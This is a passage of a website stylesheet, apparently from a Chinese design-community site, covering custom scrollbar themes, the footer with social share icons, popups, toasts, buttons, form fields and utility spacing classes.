    background-color:rgba(0,0,0,.75)
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.85)
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.9)
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.1)
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position:-112px -72px
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position:-112px -92px
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position:-120px -112px
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position:-120px -128px
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail {
    background-color:transparent;
    border-width:1px;
    border-style:solid;
    border-color:#fff;
    border-color:rgba(255,255,255,.2);
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    border-color:#000;
    border-color:rgba(0,0,0,.2)
}
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#fff;
    background-color:rgba(255,255,255,.6)
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color:#000;
    background-color:rgba(0,0,0,.6)
}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.75)
}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.85)
}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#000;
    background-color:rgba(0,0,0,.9)
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.75)
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.85)
}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color:#fff;
    background-color:rgba(255,255,255,.9)
}
.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools {
    animation:myfirst 1s;
    -webkit-animation:myfirst 1s;
    opacity:1;
    -webkit-animation-fill-mode:forwards
}
@keyframes myfirst {
    0% {
        opacity:1
    }
    100% {
        opacity:0
    }
}

#nav-search-ipt:focus {
    background:0 0!important
}
.new-red-public {
    display:inline-block;
    text-align:center;
    background:#f4523b;
    border-radius:10px;
    padding:0 5px;
    font-size:12px;
    color:#f9f9f9;
    vertical-align:middle;
    margin-left:-10px;
    line-height:15px
}
.new-red {
    width:28px;
    height:16px;
    margin-left:12px
}
.new-red-active {
    position:absolute;
    top:10px;
    height:16px
}
*html .menu-tit-box i {
    margin-top:10px
}

.community-upicon-location-prompt {
    width:172px;
    padding-top:26px;
    position:absolute;
    right:17px;
    top:44px;
    z-index:2
}
.community-tag-clip {
    height:17px;
    width:0;
    margin-top:8px;
    border-right:1px dashed #282828;
    right:15px;
    position:absolute;
    top:0
}
.community-tag-clip:before {
    content:"";
    display:block;
    width:7px;
    height:7px;
    background:#282828;
    position:absolute;
    top:-8px;
    right:-4px;
    border-radius:50%;
    -webkit-border-radius:50%;
    -moz-border-radius:50%
}
.upicon-location-tips {
    height:40px;
    line-height:40px;
    padding:0 8px;
    background:rgba(40,40,40,.9);
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    color:#FFF
}
.upicon-location-tips .upicon-close-prompt {
    margin-left:4px
}
.promotions {
    width:20px;
    height:20px;
    background:url(images/sale.svg) center center no-repeat;
    position:absolute;
    right:4px;
    top:4px
}
#footer {
    width:100%;
    background:#282828;
    position:relative;
    bottom:0;
    color:#666;
    left:0px;
}
.footer-wrapper{
    width: 1130px;
}
#footer .footer-wrapper {
    height:100%;
    margin:0 auto;
    background:#282828
}
#footer .footer-wrapper .footer-wrapper-top {
    width:100%;
    height:130px;
    line-height:130px;
    border-bottom:1px solid #333
}
#footer .footer-wrapper .footer-wrapper-top a:hover {
    color:#999
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left {
    float:left
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left a {
    margin-right:38px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile {
    position:relative
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile i {
    position:absolute;

    width:122px;
    height:131px;
    bottom:23px;
    left:-20px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile:hover i {
    display:inline-block
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-left .footer-mobile:before {
    content:"";
    display:inline-block;
    background:url(../images/svg/footer-mobile.svg?v=1) no-repeat;
    width:14px;
    height:23px;
    vertical-align:middle;
    margin-right:10px;
    margin-top:-3px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right {
    float:right
}
.left,.pm-suggest-tips .img-item>img,.wx-code {
    float:left
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weibo,#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin {
    display:inline-block;
    margin-left:40px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin {
    width:25px;
    height:21px;
    position:relative;
    background:url(../images/svg/footer-share-weixin.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin i {
    position:absolute;
    background:url(../images/footer-weixin-code.jpg) no-repeat;
    background-size:110px 110px;
    -moz-background-size:110px 110px;
    -webkit-background-size:110px 110px;
    -o-background-size:110px 110px;
    width:110px;
    height:110px;
    bottom:40px;
    right:-40px;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin i:after {
    content:"";
    border-top:10px solid #fff;
    border-right:10px solid transparent;
    border-bottom:none;
    border-left:10px solid transparent;
    position:absolute;
    bottom:-10px;
    left:50%;
    margin-left:-10px;
    display:block
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin:hover {
    background:url(../images/svg/footer-share-weixinhover.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weixin:hover i {
    display:inline-block
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weibo {
    width:26px;
    height:21px;
    background:url(../images/svg/footer-share-weibo.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-top .footer-wrapper-top-right .weibo:hover {
    background:url(../images/svg/footer-share-weibohover.svg?v=1) no-repeat
}
#footer .footer-wrapper .footer-wrapper-bottom {
    margin-top:20px;
    position:relative
}
#footer .footer-wrapper .footer-wrapper-bottom a,#footer .footer-wrapper .footer-wrapper-bottom span {
    font-size:12px
}
#footer .footer-wrapper .footer-wrapper-bottom i {
    display:inline-block;
    width:1px;
    height:12px;
    margin:0 26px;
    background:#666;
    vertical-align:middle
}
#footer .footer-wrapper .footer-wrapper-bottom .copyrightLink {
    position:absolute;
    right:0
}
#body,#login-body,.p-relative {
    position:relative
}
#footer .footer-wrapper .footer-wrapper-bottom a:hover {
    color:#999;
    text-decoration:underline
}
.popFaceTitle a:hover,a,a:hover {
    text-decoration:none
}

#footer .footer-wrapper .space-footer-bottom {
    margin-top:10px
}
a,body,button,caption,dd,div,dl,dt,em,figure,form,h1,h2,h3,h4,h5,h6,html,i,img,input,label,li,ol,p,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul {
    margin:0;
    padding:0
}
h1,h2,h3,h4,h5,h6 {
    font-weight:400
}
body,html {
    height:100%;

        padding-top: 20px;
}
button,input,select,textarea {
    font-family:inherit;
    font-size:13px;
    border:0;
    outline:0
}
button::-moz-focus-inner,input[type=button]::-moz-focus-inner {
    border:none;
    padding:0
}
body {
    font:14px/1.5 "PingFang SC","Lantinghei SC","Microsoft YaHei","HanHei SC","Helvetica Neue","Open Sans",Arial,"Hiragino Sans GB","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif
}
img {
    border:0;
    /*width: 90%;*/
}
ul.list-paddingleft-2 li {list-style-type: disc;    margin-left: 30px;}
ul li {
    list-style-type:none
}
a {
    color:inherit;
    outline:0
}
a:focus {
    outline:0
}
a[class|=btn] {
    display:inline-block;
    vertical-align:top;
    zoom:1
}
.block,main {
    display:block
}
input[type=checkbox],input[type=radio] {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    padding:0
}
i {
    font-style:normal
}
input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill {
    background-color:#fff!important;
    background-image:none!important;
    color:#333!important;
    -webkit-box-shadow:0 0 0 1000px #f4f4f4 inset
}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder {
    color:#bbb
}
input:-moz-placeholder,textarea:-moz-placeholder {
    color:#bbb
}
input::-moz-placeholder,textarea::-moz-placeholder {
    color:#bbb
}
input:-ms-input-placeholder,textarea:-ms-input-placeholder {
    color:#bbb
}
input:-webkit-autofill:focus,textarea:-webkit-autofill:focus {
    -webkit-box-shadow:0 0 0 1000px #fff inset
}
input[type=text]:focus,input[type=password]:focus,textarea:focus {
    background:#fff;
    color:#444
}
input[type=text].borderred,textarea.borderred {
    border:1px solid #f4523b!important
}
#body {
    color:#282828
}
#body,#login-body {
    min-height:100%;
    padding-bottom:0px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}

.main-wrapper {
    margin-bottom:40px;
    background:#fafafa;
   
}
.right {
    float:right
}
.clear {
    clear:both
}
.mt-10 {
    margin-top:10px
}
.mt-5 {
    margin-top:5px
}
.mt-20,div.mt-20 {
    margin-top:20px
}
.mt-16 {
    margin-top:16px
}
.mt-30 {
    margin-top:30px
}
.mt-40 {
    margin-top:40px
}
.mr-10 {
    margin-right:10px
}
.margin-right-20,.mlr-20 {
    margin-right:20px
}
.mt-25 {
    margin-top:25px
}
.mb-10 {
    margin-bottom:10px
}
.ml-5 {
    margin-left:5px
}
.ml-40 {
    margin-left:40px
}
.mlr-20 {
    margin-left:20px
}
.pt-30 {
    padding-top:30px
}
.ptb-6 {
    padding:6px 0
}
.p-lr-20 {
    padding:0 20px
}
.p-20 {
    padding:20px
}
.f-18 {
    font-size:18px
}
.f-16 {
    font-size:16px
}
.f-14 {
    font-size:14px
}
.f-12 {
    font-size:12px
}
.f-24 {
    font-size:24px
}
.f-32 {
    font-size:32px
}
.f-40 {
    font-size:40px
}
.fb {
    background:#fbfbfb
}

.bbb-color {
    color:#bbb
}
.c-999 {
    color:#999
}
.c-000 {
    color:#000
}
.c-666 {
    color:#666
}
.c-D0021B {
    color:#d0021b
}
.bg-f4 {
    background:#f4f4f4
}
.usernick-800 {
    color:#282828;
    font-weight:800
}
.clearfix:after {
    clear:both;
    content:" ";
    display:block;
    font-size:0;
    line-height:0;
    visibility:hidden;
    width:0;
    height:0
}
.clearfix {
    zoom:1
}
.ranking-new {
    font-size:12px;
    background:#F34D37;
    display:inline-block;
    color:#FFF;
    border-radius:8px;
    padding:0 6px;
    line-height:16px;
    margin-left:8px
}
.container-area {
    margin:20px auto 0
}
.container-area:after {
    content:"";
    display:table;
    clear:both
}
.container-area.mt-0 {
    margin-top:0
}
.border-bottom {
     width: 100%;
    border-bottom: 1px solid #e1e1e1;
    box-shadow: 0 0 5px 0 #ededed;
    -webkit-box-shadow: 0 0 5px 0 #ededed;
    background-color: #fff;
    padding: 20px 0 0;
}
.border-top {
    border-top:1px solid #eee;
    clear:both;
}
.border-right {
    border-right:1px solid #eee
}
.border-left {
    border-left:1px solid #eee
}
.border-radius-top {
    border-radius:4px 4px 0 0
}
.border-radius-bottom {
    border-radius:0 0 4px 4px
}
.hightlight {
    color:#f4523b
}
.content-center {
    display:flex;
    align-items:center;
    justify-content:center
}
.closebtn,.pop-close,.small-close {
    display:inline-block;
    vertical-align:middle;
    zoom:1
}
.between {
    justify-content:space-between
}
.btn-default-main {
    color:#fff;
    background:#0085ee;
    border:1px solid #0085ee;
    border-radius:4px;
    cursor:pointer;
    text-align:center
}
.btn-default-main:hover {
    color:#fff;
    background:#0085ee;
    border:1px solid #0085ee
}
.btn-default-secondary {
    color:#666;
    background:0 0;
    border:1px solid #bbb;
    border-radius:4px;
    cursor:pointer;
    text-align:center
}
.btn-default-secondary:hover {
    color:#666;
    background:0 0;
    border:1px solid #999
}
.btn-disabled {
    color:#bbb;
    background:#eee;
    border:1px solid #eee;
    border-radius:4px;
    text-align:center;
    cursor:default
}
.disabled,.disabled-color {
    color:#bbb!important;
    cursor:default!important
}
.btn-current-big {
    width:320px;
    height:42px;
    line-height:42px;
    font-size:16px
}
.alert-confirm .tips-text-normal .medium-text,.btn-current-80,.pop-subtitle,.pop-up-confirm .tips-text-normal .medium-text,.popup-title {
    font-size:14px
}
.btn-current-middle {
    min-width:118px;
    height:36px;
    line-height:36px;
    font-size:14px;
    padding:0 20px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.btn-current-80,.btn-small {
    -moz-box-sizing:border-box
}
.btn-small {
    width:76px;
    height:28px;
    line-height:28px;
    text-align:center;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
}
.btn-current-80 {
    min-width:80px;
    height:36px;
    line-height:36px;
    padding:0 20px;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
}
.btn-default-loading {
    color:#444;
    background:#0085ee;
    border:1px solid #0085ee;
    border-radius:4px;
    cursor:pointer;
    text-align:center
}
.btn-current-null {
    min-width:126px;
    height:36px;
    padding:0 19px;
    line-height:36px
}
.js-seconds-shade,.mask-layer-full-screen,.shade {
    width:100%;
    height:100%;
    background:rgba(0,0,0,.5);
    top:0;
    position:fixed
}
.zcool-link-color {
    color:#d36f16;
    cursor:pointer
}
.sub-link {
    color:#999
}
.sub-link.current,.sub-link:hover {
    color:#282828
}
.link.current,.link:hover {
    color:#d36f16
}
.alert-confirm .tips-text-normal .large-text,.pop-up,.pop-up-confirm .tips-text-normal .large-text {
    color:#444
}
.mask-layer-full-screen {
    z-index:2
}
.js-seconds-shade,.shade {
    left:0
}
.shade {
    z-index:12
}
.js-seconds-shade {
    z-index:14
}
.closebtn {
    width:20px;
    height:20px;
    background:url(../images/svg/shanchuxiao.svg?v=1) no-repeat;
    cursor:pointer
}
.closebtn:hover {
    background:url(../images/svg/shanchuxiaohover.svg?v=1) no-repeat
}
.team-home-bg {
    padding-top:20px
}
.content-center-box {
    padding:20px 0
}
.main-wrapper .main-wrapper-advlong-top {
    padding:20px 0;
    background:#fff
}
.pop-up {
    background:#fff;
    box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    position:fixed;
    left:50%;
    top:50%;
    z-index:16;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px
}
.popup-title {
    padding:20px 30px;
    line-height:14px;
    border-bottom:1px solid #eee
}
.popup-con {
    padding:30px
}
.pop-subtitle {
    margin-top:25px
}
.pop-close,.small-close {
    width:15px;
    height:15px;
    background:url(images/guanbi.svg?v=1) no-repeat;
    cursor:pointer;
    position:absolute;
    right:30px;
    top:20px
}
.pop-close:hover,.small-close:hover {
    background:url(images/guanbihover.svg) no-repeat
}
.pop-up-confirm .tips-text {
    padding:56px 30px 0
}
.alert-confirm .tips-text {
    padding:56px 24px 0
}
.seconds-alert-text {
    text-align:center;
    margin-top:15px;
    line-height:26px;
    margin-bottom:-15px
}
.alert-confirm,.pop-up-confirm {
    padding:0 0 83px
}
.alert-confirm .tips-text-normal,.pop-up-confirm .tips-text-normal {
    position:absolute;
    top:50%;
    margin-top:-12px
}
.alert-confirm .tips-text,.pop-up-confirm .tips-text {
    width:100%;
    font-size:16px;
    line-height:26px;
    text-align:center;
    color:#666;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    word-break:break-all
}
.pop-up-normal {
    padding:30px 0
}
.pop-up-normal .medium-text {
    font-size:14px
}
.pop-up-normal .large-text {
    color:#444
}
.pop-up-normal .tips-text {
    width:100%;
    font-size:16px;
    text-align:center;
    color:#666;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.remind-bind-pop .tips-alert-text,.wx-tip-con .drws-tip {
    font-size:14px
}
.alert-confirm,.pop-up-confirm,.pop-up-normal,.wx-code-pop {
    background:#fff;
    color:#444;
    position:fixed;
    top:50%;
    left:50%;
    display:block;
    vertical-align:middle;
    z-index:15;
    box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.wx-code,.wx-tip-con {
    display:inline-block
}
.alert-confirm,.pop-up-confirm,.pop-up-normal {
    width:300px;
    margin-left:-150px;
    margin-top:-120px
}
.alert-confirm .pop-btn-con,.pop-up-confirm .pop-btn-con,.pop-up-normal .pop-btn-con {
    position:absolute;
    bottom:20px
}
.pop-cancel,.pop-confirm {
    min-width:120px;
    height:36px;
    margin:20px 8px 0;
    padding:0 20px;
    font-size:14px
}
.remind-bind-pop {
    width:412px
}
.remind-bind-pop .tips-text {
    color:#282828
}
.remind-bind-copy {
    padding:0 30px;
    color:#282828;
    margin-top:5px;
    line-height:24px
}
.wx-code-pop {
    width:466px;
    height:222px;
    margin-left:-229px;
    margin-top:-114px;
    padding:58px 20px 30px 30px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.wx-code {
    width:130px;
    height:130px;
    margin-top:4px;
    margin-right:8px
}
.wx-tip-con .send-con-tip {
    margin-top:20px;
    font-size:12px;
    color:#666
}
.label-noinfo {
    color:#999;
    font-size:12px;
    position:absolute;
    bottom:30px;
    right:20px;
    cursor:pointer
}
.login-success-pop {
    width:420px;
    margin-left:-210px;
    margin-top:-134.5px
}
.alert-confirm .pop-btn-con,.pop-up-confirm .pop-btn-con,.pop-up-normal .pop-btn-con {
    width:100%
}
.toast-fail,.toast-success {
    padding:30px;
    text-align:center;
    width:300px;
    min-height:200px;
    background:#fff;
    color:#444;
    position:fixed;
    top:50%;
    left:50%;
    margin-left:-150px;
    margin-top:-120px;
    display:block;
    vertical-align:middle;
    z-index:150;
    box-shadow:0 0 6px rgba(0,0,0,.2);
    -webkit-box-shadow:0 0 6px rgba(0,0,0,.2);
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    transform:scale(0);
    opacity:0;
    transition:all .2s cubic-bezier(.42,0,.22,1.59)
}
.air-bubble,.pm-suggest-tips,.pop-pm-suggest {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box
}
.toast-fail .toast-tips-text,.toast-success .toast-tips-text {
    font-size:16px;
    margin-top:14px
}
.toast-fail .toast-socend-text,.toast-success .toast-socend-text {
    font-size:14px
}
.toast-fail.hide,.toast-success.hide {
    display:block
}
.toast-fail.scale,.toast-success.scale {
    transform:scale(1);
    opacity:1
}
.toast-success .toast-pictrue {
    background-image:url(../images/success.png)
}
.toast-fail .toast-pictrue {
    background-image:url(../images/fail.png)
}
.toast-pictrue {
    width:132px;
    height:100px;
    background-repeat:no-repeat;
    background-position:center;
    background-size:132px 100px;
    display:inline-block;
    vertical-align:middle;
    zoom:1
}
.pm-suggest-tips,.pop-pm-suggest {
    width:480px;
    margin-top:-167px;
    margin-left:-240px;
    box-sizing:border-box
}
.pop-pm-suggest .suggest-item label {
    margin-right:36px
}
.pop-pm-suggest .suggest-box {
    margin-top:-14px
}
.pop-auxiliary-tips {
    font-size:12px;
    color:#666;
    line-height:18px
}
.pm-suggest-tips {
    padding:10px 30px 30px;
    color:#282828
}
.pm-suggest-tips .img-item {
    margin-top:20px
}
.pm-suggest-tips .img-item:after {
    content:"";
    display:table;
    clear:both
}
.pm-suggest-tips .sug-tips-item {
    padding:8px 12px;
    margin-left:16px;
    line-height:26px;
    background:#eee;
    float:left;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    display:inline-block;
    position:relative
}
.pm-suggest-tips .sug-tips-item:before {
    content:"";
    display:block;
    border-top:6px solid transparent;
    border-right:6px solid #eee;
    border-bottom:6px solid transparent;
    border-left:none;
    position:absolute;
    left:-6px;
    top:16px
}
.pm-suggest-tips .con-item-box {
    padding-left:55px;
    margin-top:26px;
    line-height:26px
}
.pop-close-tips {
    width:420px;
    height:260px;
    margin-left:-210px;
    margin-top:-130px
}
.pop-close-tips .envelop-image {
    width:265px;
    height:150px;
    margin:24px auto 20px;
    background:url(../images/svg/submit-image.svg) left center no-repeat
}
.check-c,.check-cd {
    background-repeat:no-repeat;
    background-size:14px
}
.report-con-covers {
    min-height:248px
}
.reportpop-con {
    padding-top:0
}
.report-option-row {
    border-bottom:1px solid #eee
}
.report-option-row label {
    width:100%;
    padding:20px 0;
    vertical-align:inherit
}
.report-option-row label.current,.report-option-row label:hover {
    color:#d36f16
}
.report-option-row .arrow-small-r {
    margin-top:5px
}
.error-color {
    color:#f4523b
}
.label-checkbox,.n-request-checkbox {
    line-height:1;
    display:inline-block;
    vertical-align:middle;
    zoom:1;
    cursor:pointer
}
.auto-select,.designer-num {
    line-height:14px
}
.label-checkbox input[type=checkbox],.n-request-checkbox input[type=checkbox] {
    opacity:0;
    margin-right:10px;
    vertical-align:middle;
    cursor:pointer
}
.check-c {
    background-image:url(../images/common/checkbox.svg?v=1)
}
.check-cd {
    background-image:url(../images/common/checkboxed.svg?v=1)
}
.cursor-default,.submission {
    cursor:default
}
.cursor-pointer {
    cursor:pointer
}
.air-bubble {
    width:235px;
    padding:20px 28px;
    color:#666;
    background-color:#282828;
    position:absolute;
    left:50%;
    margin-left:-111px;
    z-index:3;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    box-sizing:border-box
}
.air-bubble-tips:before,.air-bubble:before,.body-air-bubble:before {
    position:absolute;
    left:50%;
    margin-left:-10px;
    content:""
}
.air-bubble .recommend-notlogin {
    color:#d36f16;
    margin-right:5px;
    cursor:pointer
}
.air-bubble:before {
    display:block;
    border:10px solid transparent;
    border-bottom:10px solid #282828;
    top:-20px
}
.air-bubble-tips,.body-air-bubble {
    padding:20px;
    color:#666;
    background-color:#282828;
    font-size:12px;
    position:absolute;
    top:40px;
    z-index:9;
    display:none;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.air-bubble-tips .recommend-notlogin,.body-air-bubble .recommend-notlogin {
    color:#d36f16;
    margin-right:5px;
    cursor:pointer
}
.air-bubble-tips:before,.body-air-bubble:before {
    display:block;
    border:10px solid transparent;
    border-bottom:10px solid #282828;
    border-top:0;
    top:-10px
}
.air-bubble-tips {
    right:22px
}
.tab-nav-fixed {
    position:fixed;
    top:0;
    left:0;
    right:0;
    z-index:11;
    -webkit-transform:translateZ(0);
    box-shadow:0 1px 4px 0 rgba(0,0,0,.1)
}
.designer-num {
    font-size:14px;
    padding:20px 0 0;
    color:#666
}
.auto-select input {
    vertical-align:middle;
    opacity:0
}
.auto-select .new-user-register {
    float:right;
    color:#d36f16
}
.auto-select .auto-select-c {
    margin-right:10px;
    background:url(../images/c.png) 0 2px no-repeat
}
.auto-select .auto-select-cd {
    background:url(../images/checkbox.png) 0 2px no-repeat
}
.null-wrap {
    background:#fff
}
.null-wrap .work-null {
    margin-top:0
}
.null-wrap .null-page-images {
    display:inline-block;
    vertical-align:middle;
    width:382px;
    height:180px;
    background:url(../images/notfind.png);
    background-size:auto 180px;
    -webkit-background-size:auto 180px;
    -moz-background-size:auto 180px
}
.null-wrap .null-page-title1 {
    font-size:28px;
    margin-top:30px
}
.null-wrap .null-search-box:after {
    content:"";
    display:table;
    clear:both
}
.null-wrap .null-search-covers {
    width:600px;
    margin:20px auto 0;
    position:relative
}
.null-wrap .null-search-covers .search-tip {
    position:absolute;
    right:-132px;
    top:10px
}
.null-wrap .null-search-text {
    width:520px;
    height:40px;
    color:#666;
    font-size:12px;
    border:1px solid #ddd;
    border-right:none;
    border-radius:4px 0 0 4px;
    padding-left:20px;
    vertical-align:middle;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    float:left
}
.a-screen,.textarea-common-style,.work-null {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box
}
.null-wrap .null-search-btn {
    width:80px;
    height:40px;
    float:left;
    background-image:url(images/nav-search.svg);
    background-size:19px 19px;
    -webkit-background-size:19px 19px;
    -moz-background-size:19px 19px;
    background-repeat:no-repeat;
    background-position:center;
    border-radius:0 4px 4px 0;
    vertical-align:middle;
    margin-left:-5px;
    cursor:pointer
}
.null-wrap .search-hot-box {
    text-align:left;
    margin-top:8px
}
.null-wrap .search-hot-box>span {
    color:#999;
    font-size:12px
}
.null-wrap .search-hot-box>a {
    font-size:12px;
    color:#666;
    margin-left:20px
}
.null-wrap .search-hot-box>a:hover {
    color:#282828
}
.a-screen,.work-null {
    width:100%;
    min-height:349px;
    margin:20px auto 0;
    text-align:center;
    background:#fff;
    border-radius:4px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    box-sizing:border-box
}
.a-screen .work-null-inner,.work-null .work-null-inner {
    padding:40px 0
}
.a-screen .work-null-inner .null-images,.work-null .work-null-inner .null-images {
    display:inline-block;
    background:url(images/null-page-draw.png) no-repeat;
    width:280px;
    height:165px;
    background-size:280px;
    vertical-align:middle
}
.a-screen .work-null-inner .null-images.h-125,.work-null .work-null-inner .null-images.h-125 {
    height:125px;
    background-size:auto 125px;
    background-position:center top
}
.a-screen,.null-bg-tranparent {
    background:0 0
}
.a-screen .work-null-inner .work-null-tips,.work-null .work-null-inner .work-null-tips {
    text-align:center;
    color:#666;
    margin-top:26px
}
.a-screen .work-null-inner .work-null-tips .subject-title,.work-null .work-null-inner .work-null-tips .subject-title {
    color:#444;
    font-size:16px
}
.a-screen .work-null-inner .work-null-tips .subhead-title,.work-null .work-null-inner .work-null-tips .subhead-title {
    font-size:14px
}
.a-screen .work-null-inner .btn-current-null,.work-null .work-null-inner .btn-current-null {
    margin-top:16px
}
.a-screen.min-h-265,.work-null.min-h-265 {
    min-height:265px
}
.a-screen.min-h-364,.work-null.min-h-364 {
    min-height:364px
}
.a-screen.center,.work-null.center {
    display:flex;
    align-items:center;
    justify-content:center
}
.a-screen {
    margin:0 auto
}

.msg-box-null {
    text-align:center;
    height:225px;
    position:absolute;
    top:0;
    left:61px;
    cursor:default
}
.msg-box-null .msg-box-inner {
    padding-top:60px
}
.msg-box-null .msg-box-inner .null-images {
    display:inline-block;
    background:url(images/null-page-draw.png) no-repeat;
    background-size:180px;
    width:180px;
    height:121px;
    vertical-align:middle
}
.msg-box-null .msg-box-inner .msg-null-tips {
    line-height:20px;
    padding:0;
    margin-top:0;
    display:block
}
.textarea-common-style {
    background:#f2f2f2;
    border:1px solid #ddd;
    border-radius:4px;
    resize:none;
    box-sizing:border-box
}
.text-style,.textarea-style,.textarea-style2 {
    height:42px;
